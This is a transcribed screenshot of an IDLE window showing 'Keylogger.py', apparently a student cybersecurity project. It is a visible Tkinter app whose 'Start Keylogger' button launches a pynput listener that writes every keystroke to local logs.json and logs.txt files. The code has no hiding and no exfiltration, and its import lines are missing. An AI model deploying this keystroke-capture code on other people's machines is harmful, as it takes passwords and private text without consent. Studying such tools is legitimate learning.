 Keylogger.py - C:\Users\aadit\OneDrive\Documents\Studies\Projects\Cyberproject\Keylogger.py (3.11.3)
File Edit Format Run Options Window Help
root = tk.Tk()
root.geometry("800x500")
root.title("Keylogger Project")
root.configure(bg = "Grey")

key_list = []
x = False
key_strokes = ""

def update_txt_file(key):
    with open('logs.txt', 'w') as key_stroke:
        key_stroke.write(key)

def update_json_file(key_list):
    with open("logs.json", "w") as key_log:
        json.dump(key_list, key_log, indent=4)

def on_press(key):
    global x, key_list
    if not x:
        key_list.append({"Pressed": str(key)})
        x = True
    else:
        key_list.append({"Held": str(key)})
    update_json_file(key_list)

def on_release(key):
    global x, key_list, key_strokes
    key_list.append({"Released": str(key)})
    x = False
    update_json_file(key_list)
    key_strokes += str(key)
    update_txt_file(key_strokes)

def start_keylogger():
    print("[+] Keylogger started... Saving files in 'logs.json'")
    with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
        listener.join()

def butaction():
    t = threading.Thread(target=start_keylogger)
    t.daemon = True
    t.start()

Label(root, text="Keylogger", font=('Verdana', 11, 'bold')).grid(row=2, column=2)
Button(root, text="Start Keylogger", command=butaction).grid(row=5, column=2)

root.mainloop()